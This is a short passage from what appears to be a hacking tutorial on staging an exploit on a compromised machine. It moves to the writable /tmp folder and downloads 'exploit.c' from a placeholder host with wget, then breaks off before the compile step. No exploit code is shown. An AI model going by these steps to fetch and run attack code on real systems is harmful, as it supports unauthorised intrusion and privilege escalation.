  Now we have to first upload our exploit in a writable folder, simply we can
just change the directory to the /tmp folder which is a standard writable
folder .
command to change dir to /tmp : cd /tmp
 To upload your your exploit we will use the wget function .
Now Type : wget http://www.example.com/exploit.c
Now exploit will be uploaded to tmp folder
(CASE TYPE 1) if you have uploaded your exploit as (exploit.c) the we have to
compile it, so to compile it we will type the following command .
 